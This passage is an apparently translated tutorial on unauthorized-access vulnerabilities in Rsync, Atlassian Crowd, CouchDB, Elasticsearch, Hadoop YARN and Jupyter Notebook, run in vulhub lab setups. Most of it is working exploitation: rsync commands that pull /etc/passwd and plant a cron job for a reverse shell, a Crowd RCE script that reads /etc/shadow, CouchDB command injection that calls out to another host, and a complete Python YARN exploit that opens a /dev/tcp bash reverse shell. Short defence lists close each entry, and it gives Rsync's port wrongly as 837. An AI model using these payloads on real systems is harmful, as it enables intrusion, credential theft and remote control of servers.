-Add the authentication configuration of ZooKeeper.
Rsync unauthorized access vulnerability
Vulnerability profile and hazards
Rsync (remote synchronize) is a remote data synchronization tool, which can quickly synchronize files between multiple hosts through LAN/WAN, and can also synchronize different directories in the local hard disk. Rsync allows anonymous access by default. If there is no relevant user authentication and file authorization in the configuration file, a hidden danger will be triggered. The default port for Rsync is 837.
Exploit vulnerability
Environment introduction
Target aircraft: Kali
ip Address: 172.16.2.250

Connection tool: Xshell
Environment construction
#Download with DownGit https://github.com/vulhub/vulhub/tree/master/rsync/common
DownGit website: https://minhaskamal.github.io/DownGit/#/home
# Upload the file to the target and decompress it
unzip common.zip
# Compile and start the docker container
cd common/
docker-compose build && docker-compose up -d
Unauthorized access test
#rsync rsync://{target_ip}/


rsync rsync://172.16.2.250:873/
rsync rsync://172.16.2.250:873/src

Download arbitrary files using rsync
rsync rsync://172.16.2.250:873/src/etc/passwd ./
Rebound shell using rsync
# Download crontab configuration file
rsync rsync://172.16.2.250:873/src/etc/crontab ./


This environment crontab in
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
 Indicates the 17th minute of every hour run-parts --report /etc/cron.hourly
# Write bash and write
vim nc
chmod 777
# Upload the file to / etc/cron.hourly
rsync -av nc rsync://172.16.2.250:873/src/etc/cron.hourly

# Local listening 9999
nc -lnvp 9999
Defensive means
-Account authentication: correctly configure the authentication user name and password.
-Permission control: use reasonable permissions.
-Network access control: control access source ip.
-Data encryption transmission, etc
Atlas cloud unauthorized access vulnerability
Vulnerability profile and hazards
atlassian Crowd and Atlassian Crowd Data Center are products of atlassian company in Australia. Atlas cloud is a Web-based single sign on system. The system provides authentication, authorization and other functions for multi-user, network application and directory server. The atlas cloud data center is a cluster deployment version of Crowd. Atlassian Crowd and Crowd Data Center mistakenly enabled the pdkinstall development plug-in in some of their distributions, making it a security vulnerability. An attacker can use this vulnerability to install arbitrary malicious plug-ins and execute arbitrary code / commands on atlas Crowd and Crowd Data Center without authorized access, so as to obtain server privileges.
Exploit vulnerability
Environment introduction
Target aircraft: Centos
ip Address: 192.168.18.138

Connection tool: Xshell
Environment construction
wget https://product-downloads.atlassian.com/software/crowd/downloads/atlassian-crowd-3.4.3.zip
unzip atlassian-crowd-3.4.3.zip
cd atlassian-crowd-3.4.3

vim crowd-webapp/WEB-INF/classes/crowd-init.properties
./start_crowd.sh

visit http://192.168.18.138:8095 Click Set up Crowd

You can apply here for a 30 day trial https://my.atlassian.com/products/index And fill in the license
Proceed to the next installation until the installation is complete.

Unauthorized access test

Upload a standard plug-in from applinks-plugin-5.4.12.jar in atlas bundled plugins
curl --form "file_cdl=@applinks-plugin-5.4.12.jar" http://192.168.18.138:8095/crowd/admin/uploadplugin.action -v
Atlassian Crowd RCE

Exploit script github address: https://github.com/jas502n/CVE-2019-11580
git clone https://github.com/jas502n/CVE-2019-11580
cd CVE-2019-11580/
python CVE-2019-11580.py http://192.168.18.138:8095
curl http://192.168.18.138:8095/crowd/plugins/servlet/exp?cmd=cat%20/etc/shadow
Defensive means
-Set the source ip to access / crowd/admin/uploadplugin.action.
-Upgrade to the latest version (above 3.5.0).
CouchDB unauthorized access vulnerability
Vulnerability profile and hazards
Apache CouchDB is an open source database, focusing on ease of use and becoming a "fully web embracing database". It is a NoSQL database using JSON as storage format, JavaScript as query language, MapReduce and HTTP as APIs. It is widely used. For example, the BBC is used in its dynamic content display platform, Credit Suisse is used in its internal market framework of commodity department, and Meebo is used in its social platform (web and application). By default, Restful API interface will be opened on port 5984. If SSL is used, it will be monitored on port 6984 for database management function. Its HTTP Server is not authenticated when it is enabled by default, and is bound to 0.0.0.0. All users can access it through the API, resulting in unauthorized access.
in the official configuration document, the HTTP Server is configured with WWW authenticate: set this option to trigger basic auth popup on unauthorized requests, but many users do not configure it, resulting in vulnerabilities.
Exploit vulnerability
Environment introduction
Target aircraft: Kali
ip Address: 192.168.18.129

Connection tool: Xshell
Environment construction
mkdir couchdb
wget https://raw.githubusercontent.com/vulhub/vulhub/master/couchdb/CVE-2017-12636/docker-compose.yml
docker-compose up -d
Unauthorized access test

curl http://192.168.18.129:5984
curl http://192.168.18.129:5984/_config
Arbitrary command execution
Native python runs the http service
python -m SimpleHTTPServer 9999
#Execute the following commands in sequence
curl -X PUT 'http://192.168.18.129:5984/_config/query_servers/cmd' -d '"curl http://192.168.18.138:9999/test.php"'
curl -X PUT 'http://192.168.18.129:5984/vultest'
curl -X PUT 'http://192.168.18.129:5984/vultest/vul' -d '{"_id":"770895a97726d5ca6d70a22173005c7b"}'
curl -X POST 'http://192.168.18.129:5984/vultest/_temp_view?limit=11' -d '{"language":"cmd","map":""}' -H 'Content-Type: application/json'nmap scan
nmap -p 5984 --script "couchdb-stats.nse" {target_ip}Defensive means
-Bind the specified ip.
-Set the access password.
Elasticsearch unauthorized access vulnerability
Vulnerability profile and hazards
elasticsearch is a Lucene based search server. It provides a distributed multi-user full-text search engine based on RESTful web interface. Elasticsearch is developed in Java and released as an open source under the Apache license terms. It is a popular enterprise search engine. The addition, deletion, modification and query operations of elasticsearch are all completed by the http interface. Because the elasticsearch authorization module needs to be paid, the free and open source elasticsearch may have unauthorized access vulnerabilities. This vulnerability allows an attacker to have all privileges of elasticsearch. You can perform any operation on the data. The business system will face sensitive data leakage, data loss, data destruction and even blackmail by attackers.
there is a common problem of unauthorized access in Elasticsearch service. Attackers can usually request an open 9200 or 9300 server to carry out malicious attacks.
Exploit vulnerability
Environment introduction
Target aircraft: Centos
ip Address: 192.168.18.138

Connection tool: Xshell
Environment construction
# elasticsearch requires JDK1.8+
# Create an elasticsearch user. Elasticsearch cannot be executed by root
useradd elasticsearch
passwd elasticsearch
su elasticsearch

#Download environment

wget https://artifacts.elastic.co/downloads/elasticsearch/elasticsearch-5.5.0.zip
# Unzip and start
unzip elasticsearch-5.5.0.zip
cd elasticsearch-5.5.0/bin

./elasticsearch
Unauthorized access test

curl http://localhost:9200/_nodes # view node data
 You can search for more information
Defensive means
-Access control policy, restrict IP access and bind fixed IP.
-Set authentication for port 9200 in config/elasticsearch.yml.
Hadoop unauthorized access vulnerability
Vulnerability profile and hazards
Hadoop is a distributed system infrastructure developed by the Apache foundation. Since the server directly opens the 50070 web port and some default service ports of Hadoop machine HDFS, hackers can operate the data under multiple directories through the command line, such as deletion, download, directory browsing and even command execution, resulting in great harm.
Exploit vulnerability
Environment introduction
Target aircraft: Kali
ip Address: 192.168.18.129

Connection tool: Xshell
Environment construction

mkdir hadoop
cd hadoop/
wget https://raw.githubusercontent.com/vulhub/vulhub/master/hadoop/unauthorized-yarn/docker-compose.yml
wget https://raw.githubusercontent.com/vulhub/vulhub/master/hadoop/unauthorized-yarn/exploit.py

#Or download with DownGit https://github.com/vulhub/vulhub/tree/master/hadoop/unauthorized-yarn
DownGit website: https://minhaskamal.github.io/DownGit/#/home
docker-compose build && docker-compose up -d #Compile and start the environment
Unauthorized access test
visit http://192.168.18.129:8088/cluster

Executed via REST API commands
Utilization process:
On the local listening port > > Create Application > > call the Submit Application API to submit
Local listening 9999 port


EXP:
#!/usr/bin/env python

import requests

target = 'http://192.168.18.129:8088/'
lhost = '192.168.18.138' # put your local host ip here, and listen at port 9999

url = target + 'ws/v1/cluster/apps/new-application'
resp = requests.post(url)
app_id = resp.json()['application-id']
url = target + 'ws/v1/cluster/apps'
data = {
    'application-id': app_id,
    'application-name': 'get-shell',
    'am-container-spec': {
        'commands': {
            'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,
        },
    },
    'application-type': 'YARN',
}
requests.post(url, json=data)Defensive means
-If not necessary, close the Hadoop Web administration page.
-Turn on authentication to prevent unauthorized users from accessing.
-Set the "security group" access control policy to prohibit or restrict the access of multiple ports opened by Hadoop by default to the public network, including 50070, WebUI and other related ports.
Jupiter notebook unauthorized access vulnerability
Vulnerability profile and hazards
Jupiter notebook (formerly known as IPython notebook) is an interactive notebook that supports running more than 40 programming languages.
If the administrator does not configure a password for the Jupiter notebook, it will lead to an unauthorized access vulnerability in which visitors can create a console and execute arbitrary Python code and commands.
Exploit vulnerability
Environment introduction
Target aircraft: Kali
ip Address: 192.168.18.129

Connection tool: Xshell
Environment construction

wget https://raw.githubusercontent.com/vulhub/vulhub/master/jupyter/notebook-rce/docker-compose.yml
docker-compose up -d
Unauthorized access test
visit http://192.168.18.129:8888

Execute with terminal command
New > Terminal create console

You can execute any command

Defensive means
-Turn on authentication to prevent unauthorized users from accessing.
-Access control policy, restrict IP access and bind fixed IP.
Acknowledge
Thanks to the sharers (Masters) in the network, they gave me a great help when I sorted out my knowledge.
</div>

